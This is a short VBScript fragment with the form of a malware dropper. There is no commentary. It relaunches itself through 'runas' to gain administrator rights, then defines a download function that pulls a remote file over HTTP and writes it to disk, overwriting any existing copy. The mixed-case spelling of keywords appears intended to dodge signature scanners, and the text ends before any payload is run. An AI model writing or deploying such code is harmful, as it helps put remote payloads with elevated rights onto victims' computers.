 Set oShell=WScript.CreateObjEct("WScript.Shell"):
Set Net=WScript.CreateObject("WScript.Network"):
If Wscript.ARguMenTs.length=0
Then
Set objShEll=CReaTeObject("Shell.Application"):
OBjShEll.ShelLExEcute"wscript.exe",ChR(34)&WScript.ScrIptFUllName&Chr(34)&" uac","","runas",1:
Else
fuNCtion dOwnload(sFiLeUrl,sLocatioN):
Set objXmLHTTP=CrEateObject("MSXML2.XMLHTTP"):
objXMLhTTp.oPen"GET",sfileURL,FAlsE:
objXMLHTTP.send():
do until OBjXMLHTtP.Status=200:
wcript.sLeep(1000):
loop:
If ObjXMLHTTP.STatus=200
ThEn
Set ObjADOStReam=cReateObjeCt("ADODB.Stream"):
objADOSTReam.opEn:
ObjAdOStReam.Type=1:
ObjADoStreaM.Write objXMLhTTP.responseBody:
objADoStrEam.poSition=0:
set objFsO=creaTeobjEcT("Scripting.FileSystemObject"):
If objFSO.fileexIstS(slocation)
Then
objFSO.DeleteFile sLoCatioN:
end if:
Set objFSO=NotHiNg:
objAdOStrEam.SAveToFilE sLocation:
obJADOsTream.closE:
set obJADOSTream=NotHIng:
End If:
Set oBjXMlHTTP=Nothing:
End fUnction: